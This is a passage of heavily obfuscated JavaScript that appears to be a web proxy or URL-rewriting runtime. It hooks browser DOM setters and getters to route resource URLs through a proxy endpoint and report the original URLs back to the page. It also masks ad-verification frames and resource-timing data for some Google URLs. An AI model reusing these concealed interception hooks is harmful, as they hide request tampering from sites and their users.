s=z.A[t(4180)](o)[t(644)][t(4180)][t(2481)](this,n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a,s=z.A[r(4180)](o)[r(705)][r(3167)](this,r(2585));s&&z.A[r(4180)](o)[r(3721)][r(3167)](this,r(2585),(0,i.Wq)({protectUrlContext:n,url:s,kind:i.MN[r(1731)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var c=arguments[r(2417)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(4180)](o)[r(644)][r(4185)][r(3167)](this,t,...l)}}),fe(o,a(2281),a(1639),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4180)](o)[t(3460)][t(4180)][t(2481)](this,n);return(0,i.EW)(s)?new URL((0,i.sH)(s)[t(3036)])[t(1639)]:z.A[t(4180)](o)[t(3133)][t(4180)][t(2481)](this,n)}}),fe(o,a(2281),a(2131),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(346)][t(4180)][t(2481)](this,n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4180)](o)[r(346)][r(4185)][r(3167)](this,t,...c)}}),fe(o,a(2281),a(3098),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3460)][t(4180)][t(2481)](this,n);(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]);try{return new URL(s)[t(3098)]}catch(e){return z.A[t(4180)](o)[t(3066)][t(4180)][t(2481)](this,n)}}}),me(o,a(2714),a(2453),{get:function(t,e){const n=a;if(n(3585)!=typeof e)return t[e];const i=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(1014)==typeof i?i[n(2289)](t):i},set:function(t,e,n){return a(3585)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return o[e(3203)][e(2447)](t)[e(2887)]((t=>e(3585)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(3585)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),o[n(3203)][n(3830)](t,e)}},null),fe(o,a(2714),a(970),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(3609)][t(4180)][t(3167)](this,...n);return t(794)===this[t(3212)][t(466)]()?(0,Ct.sR)(i):i},set:function(t){const e=a;for(var r=arguments[e(2417)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];return e(794)===this[e(3212)][e(466)]()?z.A[e(4180)](o)[e(3609)][e(4185)][e(3167)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...i):z.A[e(4180)](o)[e(3609)][e(4185)][e(3167)](this,t,...i)}}),fe(o,a(2714),a(2116),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const s=z.A[t(4180)](o)[t(952)][t(4180)][t(3167)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(952)][e(4185)][e(3167)](this,t,...i)}}),me(o,a(2714),a(794),{get:function(t,e){const n=a;if(n(3785)===e)return!0;const r=t[e];return r?n(1014)==typeof r?r[n(2289)](t):n(3585)==typeof r?n(2628)===e?(0,Ct.QS)(r):(0,Ct.hB)(r):r:r},set:function(t,e,r){const i=a;i(2628)===e?r=(0,Ct.Vd)({protectUrlContext:n,style:r}):i(3585)==typeof r&&r[i(3792)](i(3848))&&(r=(0,Ct.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=z.A[i(4180)](o)[i(705)][i(3167)](this,i(794));if(t){const e=(0,Dt.e)(t);t!==e&&z.A[i(4180)](o)[i(3721)][i(3167)](this,i(794),e)}}return!0}},null),fe(o,a(2236),a(3028),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(4259)][t(4180)][t(2481)](this,n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a,s=z.A[r(4180)](o)[r(705)][r(3167)](this,r(3074));t&&!(0,i.EW)(t)&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:r(3560)===s?i.MN[r(1731)]:i.MN[r(2006)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var c=arguments[r(2417)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(4180)](o)[r(4259)][r(4185)][r(3167)](this,t,...l)}}),fe(o,a(2236),a(3074),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let s=z.A[t(4180)](o)[t(1319)][t(4180)][t(2481)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(3560),e(2859),e(610),e(3751)][e(3792)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(1319)][e(4185)][e(3167)](this,t,...i)}}),fe(o,a(2290),a(2719),{get:function(){const t=a,e=z.A[t(4180)](o)[t(705)][t(3167)](this,t(1614));for(var r=arguments[t(2417)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];const c=z.A[t(4180)](o)[t(2291)][t(4180)][t(3167)](this,...i);return ge(o,c,e)&&(c[t(3874)]||(c[t(3874)]=!0,wt(c),Nt(c),H[t(3370)](c)),oe(c),se(n,c)),z.A[t(4180)](o)[t(1084)][t(4180)][t(3167)](this,...i)}}),he(o,a(2015),a(4059),(function(t,e){const n=a,r=z.A[n(4180)](o)[n(3498)][n(3167)](this,t,e);return o[n(4266)](r)}),(function(t,e){return!!o[a(4266)]})),he(o,a(2015),a(2517),(function(t,e,n){const r=a;let i=z.A[r(4180)](o)[r(3699)][r(3167)](this,t,e,n);var s;return t&&9===t[r(2165)]&&(i=z.A[r(4180)](o)[r(3498)][r(3167)](this,i),null!==(s=i[r(1344)])&&void 0!==s&&null!==(s=s[r(3003)])&&void 0!==s&&s[0]&&(i[r(1344)][r(3003)][0]=o[r(4065)][r(1639)]),delete i[r(4065)],delete i[r(1191)],i=z.A[r(4180)](o)[r(3699)][r(3167)](this,i,e,n)),i})),fe(o,a(3048),a(3038),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(1304)][t(4180)][t(3167)](this,...n);return ee[t(4180)](o,i)}},(function(){const t=a;try{if((t=>{const e=a2i;try{if(null!=t&&t[e(2598)])return!0;if(e(3585)==typeof t){var n;if(t[e(371)](e(1477)))return!0;const r=o[e(2015)][e(4059)](t);if(null!=r&&null!==(n=r[e(1811)])&&void 0!==n&&n[e(371)](e(640)))return!0;if([e(1987),e(4235),e(1346)][e(3792)](null==r?void 0:r[e(1811)])&&void 0!==(null==r?void 0:r[e(342)])&&void 0!==(null==r?void 0:r[e(2114)])&&void 0!==(null==r?void 0:r[e(3329)]))return!0}}catch(t){}return!1})(this[t(4156)]))return!1;if((0,i.EW)(o[t(1344)][t(2585)])){const e=new URL((0,i.sH)(o[t(1344)][t(2585)])[t(3036)]);if(t(3849)===e[t(3910)]&&/\/sodar\/.*.html/g[t(3447)](e[t(4012)]))return!1;if(t(1501)===e[t(3910)]&&t(4234)===e[t(4012)])return!1;if(t(2209)===e[t(3910)]&&e[t(4012)][t(1666)](t(3742)))return!1;if(t(1624)===e[t(3910)]&&t(3903)===e[t(4012)])return!1}const e=(()=>{const e=t;try{return z.A[e(4180)](o)[e(1304)][e(4180)][e(3167)](this)[e(1344)][e(2585)]}catch(t){return null}})();if((0,i.EW)(e)){const n=new URL((0,i.sH)(e)[t(3036)]);if(t(599)===n[t(3910)]&&t(3461)===n[t(4012)])return!1}const r=z.A[t(4180)](o)[t(1304)][t(4180)][t(3167)](this);return!(0,i.Vp)(n)||r!==o[t(2697)]}catch(t){return!0}})),fe(o,a(2290),a(1864),{get:function(){const t=a;for(var e,s=arguments[t(2417)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(4180)](o)[t(2291)][t(4180)][t(3167)](this,...c);if(!u)return u;const d=z.A[t(4180)](o)[t(705)][t(3167)](this,t(1614));if(ge(o,u,d)&&(u[t(3874)]||(u[t(3874)]=!0,wt(u),Nt(u),H[t(3370)](u)),oe(u),se(n,u)),t(706)===(null===(e=o[t(4065)])||void 0===e?void 0:e[t(1639)]))return u;if(ce(u)){const e=u[t(1421)][t(3190)](t(1167));for(let n=0;n<e[t(2417)];n++){const r=e[n];if(r[t(955)][t(3792)](t(1798))&&r[t(955)][t(3792)](t(1589))&&r[t(955)][t(3792)](t(4104)))return u}}let h=z.A[t(4180)](o)[t(2016)][t(4180)][t(3167)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(1908)===h)return u;if((0,i.EW)(d)){const e=new URL((0,i.sH)(d)[t(3036)]);if(e[t(3910)][t(1666)](t(3434))&&e[t(4012)][t(3792)](t(3668)))return u}return ee[t(4180)](o,u)}}),fe(o,a(2290),a(2031),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let s=z.A[t(4180)](o)[t(2016)][t(4180)][t(3167)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(2016)][e(4185)][e(3167)](this,(0,r.md)(t),...i)}}),fe(o,a(2290),a(1614),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(508)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a;for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[r(371)](r(512))?(t=Gt(t,n,o),z.A[r(4180)](o)[r(508)][r(4185)][r(3167)](this,t,...c)):z.A[r(4180)](o)[r(508)][r(4185)][r(3167)](this,(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(2006)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}),...c)}}),fe(o,a(2290),a(594),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4180)](o)[t(573)][t(4180)][t(3167)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(4180)](o)[r(2291)][r(4180)][r(3167)](this,...c);if(u&&(wt(u),Nt(u),H[r(3370)](u)),!t)return z.A[r(4180)](o)[r(573)][r(4185)][r(3167)](this,t);t=t[r(3353)]();const d=(0,i.Wq)({protectUrlContext:n,url:e.A[r(1964)]+r(294),kind:i.MN[r(3395)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]});return t=t[r(3792)](d)?Zt({_window:o,protectUrlContext:n,html:t}):r(3546)[r(1904)](Rt,r(4128))[r(1904)](d,r(2470))[r(1904)]((0,qt.x)().id,r(2464))+Zt({_window:o,protectUrlContext:n,html:t}),z.A[r(4180)](o)[r(573)][r(4185)][r(3167)](this,t)}}),fe(o,a(2388),a(1107),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(2941)][t(4180)][t(3167)](this,...n);return i?Pt(i):i},set:function(t){const e=a;if(!t)return z.A[e(4180)](o)[e(2941)][e(4185)][e(3167)](this,t);for(var r=arguments[e(2417)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(2941)][e(4185)][e(3167)](this,Bt(n,t,z.A[e(4180)](o)[e(703)][e(4180)][e(2481)](o[e(1421)])),...i)}}),fe(o,a(2388),a(1614),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(1684)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(3254)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4180)](o)[r(1684)][r(4185)][r(3167)](this,t,...c)}}),fe(o,a(2388),a(2545),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(1956)][t(4180)][t(3167)](this,...n);return Qt(i)},set:function(t){const r=a;for(var i=arguments[r(2417)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?(t=Jt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1964)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)])}),z.A[r(4180)](o)[r(1956)][r(4185)][r(3167)](this,t,...s)):z.A[r(4180)](o)[r(1956)][r(4185)][r(3167)](this,t,...s)}}),fe(o,a(771),a(2585),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(2246)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a,s=z.A[r(4180)](o)[r(3824)][r(4180)][r(3167)](this),c=z.A[r(4180)](o)[r(3842)][r(4180)][r(3167)](this),l=r(2336)===s||r(1012)===s&&r(794)===c?i.MN[r(2730)]:r(1012)===s&&r(1167)===c?i.MN[r(3395)]:i.MN[r(3254)];t=(0,i.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]});for(var u=arguments[r(2417)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(4180)](o)[r(2246)][r(4185)][r(3167)](this,t,...d)}}),fe(o,a(771),"as",{set:function(t){const r=a;var s;const c=z.A[r(4180)](o)[r(705)][r(3167)](this,r(2585)),l=null===(s=z.A[r(4180)](o)[r(705)][r(3167)](this,r(3566)))||void 0===s?void 0:s[r(466)]();for(var u=arguments[r(2417)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(2336)===l||r(1012)===l&&r(794)===t?i.MN[r(2730)]:r(1012)===l&&r(1167)===t?i.MN[r(3395)]:i.MN[r(3254)];z.A[r(4180)](o)[r(2246)][r(4185)][r(3167)](this,(0,i.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}),...d)}return z.A[r(4180)](o)[r(3842)][r(4185)][r(3167)](this,t,...d)}}),fe(o,a(771),a(3566),{set:function(t){const r=a,s=z.A[r(4180)](o)[r(705)][r(3167)](this,r(2585)),c=z.A[r(4180)](o)[r(705)][r(3167)](this,"as");for(var l=arguments[r(2417)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(2336)===t||r(1012)===t&&r(794)===c?i.MN[r(2730)]:r(1012)===t&&r(1167)===c?i.MN[r(3395)]:i.MN[r(3254)];z.A[r(4180)](o)[r(2246)][r(4185)][r(3167)](this,(0,i.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}),...u)}return z.A[r(4180)](o)[r(3824)][r(4185)][r(3167)](this,t,...u)}}),fe(o,a(1489),a(1107),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(781)][t(4180)][t(3167)](this,...n);return i?Pt(i):i},set:function(t){const e=a;if(!t)return z.A[e(4180)](o)[e(781)][e(4185)][e(3167)](this,t);for(var r=arguments[e(2417)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(781)][e(4185)][e(3167)](this,Bt(n,t,z.A[e(4180)](o)[e(703)][e(4180)][e(2481)](o[e(1421)])),...i)}}),fe(o,a(1489),a(1614),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3576)][t(4180)][t(2481)](this,n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(3395)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4180)](o)[r(3576)][r(4185)][r(2481)](this,[t,...c])}}),fe(o,a(1548),a(2208),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(2914)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(3254)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4180)](o)[r(2914)][r(4185)][r(3167)](this,t,...c)}}),fe(o,a(1548),a(1614),{get:function(){const t=a;for(var e,n=arguments[t(2417)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(4180)](o)[t(2514)])&&void 0!==e&&e[t(4180)]?z.A[t(4180)](o)[t(2514)][t(4180)][t(2481)](this,r):z.A[t(4180)](o)[t(705)][t(3167)](this,t(1614));return c&&(0,i.EW)(c)&&(c=(0,i.sH)(c)[t(3036)]),c},set:function(t){const r=a;var s;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(3254)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var c=arguments[r(2417)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(4180)](o)[r(2514)])&&void 0!==s&&s[r(4185)]?z.A[r(4180)](o)[r(2514)][r(4185)][r(2481)](this,[t,...l]):(z.A[r(4180)](o)[r(3721)][r(3167)](this,r(1614),t),t)}},(()=>!0)),fe(o,a(3992),a(1614),{get:function(){const t=a;for(var e,n=arguments[t(2417)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(4180)](o)[t(1991)])&&void 0!==e&&e[t(4180)]?z.A[t(4180)](o)[t(1991)][t(4180)][t(2481)](this,r):z.A[t(4180)](o)[t(705)][t(3167)](this,t(1614));return c&&(0,i.EW)(c)&&(c=(0,i.sH)(c)[t(3036)]),c},set:function(t){const r=a;var s;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(3254)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var c=arguments[r(2417)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(4180)](o)[r(1991)])&&void 0!==s&&s[r(4185)]?z.A[r(4180)](o)[r(1991)][r(4185)][r(2481)](this,[t,...l]):(z.A[r(4180)](o)[r(3721)][r(3167)](this,r(1614),t),t)}},(()=>!0)),fe(o,a(1256),a(1614),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(2947)]?z.A[t(4180)](o)[t(2947)][t(4180)][t(2481)](this,n):z.A[t(4180)](o)[t(705)][t(3167)](this,t(1614));return s&&(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s},set:function(t){const r=a;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[r(3254)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var s=arguments[r(2417)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4180)](o)[r(2947)]?z.A[r(4180)](o)[r(2947)][r(4185)][r(2481)](this,[t,...c]):(z.A[r(4180)](o)[r(3721)][r(3167)](this,r(1614),t),t)}}),fe(o,a(1256),a(2545),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(4180)](o)[t(871)]?z.A[t(4180)](o)[t(871)][t(4180)][t(2481)](this,n):z.A[t(4180)](o)[t(705)][t(3167)](this,t(2545));return i&&(i=Qt(i)),i},set:function(t){const r=a;for(var i=arguments[r(2417)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?(t=Jt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1964)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)])}),z.A[r(4180)](o)[r(871)]?z.A[r(4180)](o)[r(871)][r(4185)][r(2481)](this,[t,...s]):(z.A[r(4180)](o)[r(3721)][r(3167)](this,r(2545),t),t)):z.A[r(4180)](o)[r(871)][r(4185)][r(3167)](this,t,...s)}}),fe(o,a(3048),a(4156),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(789)][t(4180)][t(2481)](this,n);if(t(3585)==typeof s){const e=Array[t(3247)](s[t(1409)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,i.EW)(n)&&(s=z.A[t(4180)](o)[t(1074)][t(3167)](s,n,(0,i.sH)(n)[t(3036)]))}return s}},(function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4180)](o)[t(789)][t(4180)][t(2481)](this,n);return t(3585)==typeof s&&i.ht[t(783)]((e=>s[t(3792)]("/"[t(1904)](e,"/"))))})),fe(o,a(3048),a(1639),{get:function(){const t=a;try{if(t(1143)===this[t(4156)])return t(2069);const e=z.A[t(4180)](o)[t(1304)][t(4180)][t(3167)](this);if((0,i.EW)(e[t(1344)][t(2585)])){const n=(0,i.sH)(e[t(1344)][t(2585)])[t(3036)];return new URL(n)[t(1639)]}}catch(t){}for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4180)](o)[t(478)][t(4180)][t(2481)](this,n)}},(function(){const t=a;if(t(1143)===this[t(4156)])return!0;try{const e=z.A[t(4180)](o)[t(1304)][t(4180)][t(3167)](this);return(0,i.EW)(e[t(1344)][t(2585)])}catch(t){}return!1})),he(o,a(889),a(2132),(function(t,r){const s=a;return t=(0,i.EW)(t)?t:(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[s(3254)],baseUrl:z.A[s(4180)](o)[s(703)][s(4180)][s(2481)](o[s(1421)]),endpoint:e.A[s(1964)]}),z.A[s(4180)](o)[s(3993)][s(3167)](o,t,{method:s(2234),keepalive:!0,body:r,mode:s(1029)}),!0}),(function(){return arguments[a(2417)]>0})),he(o,a(2623),a(1682),(function(t){const e=a,i=(()=>{const e=a2i;if(!(t instanceof o[e(1003)]))return"";const n=z.A[e(4180)](o)[e(2841)][e(4180)][e(3167)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof o[e(1003)]&&e(794)===this[e(3212)][e(466)]()&&t instanceof o[e(2343)]){const r=z.A[e(4180)](o)[e(2683)][e(4180)][e(3167)](t);z.A[e(4180)](o)[e(2683)][e(4185)][e(3167)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r}))}return i&&Vt(o,i),t instanceof o[e(2290)]&&t[e(2596)](e(2031))&&Vt(o,t[e(2031)]),z.A[e(4180)](o)[e(3182)][e(3167)](this,t)})),he(o,a(2623),a(3675),(function(t){const e=a;for(var r=arguments[e(2417)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];if(this instanceof o[e(1003)]&&e(794)===this[e(3212)][e(466)]()&&t instanceof o[e(2343)]){const r=z.A[e(4180)](o)[e(2683)][e(4180)][e(3167)](t);return z.A[e(4180)](o)[e(2683)][e(4185)][e(3167)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(4180)](o)[e(1923)][e(3167)](this,t,...i)}return z.A[e(4180)](o)[e(1923)][e(3167)](this,t,...i)})),fe(o,a(2623),a(3410),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(2683)][t(4180)][t(3167)](this,...n);return this instanceof o[t(1003)]&&t(794)===this[t(3212)][t(466)]()?(0,Ct.sR)(i):i},set:function(){const t=a;let e=arguments[t(2417)]<=0?void 0:arguments[0];return this instanceof o[t(1003)]&&t(794)===this[t(3212)][t(466)]()&&(e=(0,Ct.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(4180)](o)[t(2683)][t(4185)][t(3167)](this,e)}}),fe(o,a(2623),a(1357),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4180)](o)[t(703)][t(4180)][t(2481)](this,...n);return(0,i.EW)(s)?(0,i.sH)(s)[t(3036)]:s}}),fe(o,a(4178),a(2031),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3794)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)&&(s=(0,i.sH)(s)[t(3036)]),s}});const h=[a(4147),a(3115),a(2756),a(1815),a(2834),a(1633),a(1017),a(2445),a(3821),a(3237),a(3397),a(1391),a(2527),a(3554)][a(2887)]((t=>"."+t+"/"));fe(o,a(1751),a(3026),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(2465)][t(4180)][t(3167)](this,...n),c=z.A[t(4180)](o)[t(3794)][t(4180)][t(3167)](this,...n);return(0,i.EW)(c)&&(c=(0,i.sH)(c)[t(3036)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3447)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3447)](c)||h[t(783)]((e=>c[t(3792)](e)))||c[t(3737)](t(2880))>=0)&&(s=0),s}}),fe(o,a(1751),a(2863),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(3104)][t(4180)][t(3167)](this,...n),c=z.A[t(4180)](o)[t(3794)][t(4180)][t(3167)](this,...n);return(0,i.EW)(c)&&(c=(0,i.sH)(c)[t(3036)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3447)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3447)](c)||h[t(783)]((e=>c[t(3792)](e)))||c[t(3737)](t(2880))>=0)&&(s=0),s}}),he(o,a(3937),a(3183),(function(t){const e=a,r=Zt({_window:o,protectUrlContext:n,html:t});return z.A[e(4180)](o)[e(1105)][e(3167)](this,r)}));const f=[a(3632),a(3852),a(252),a(1004)];he(o,a(2972),a(3447),(function(t){const n=a;return!!p(t,new 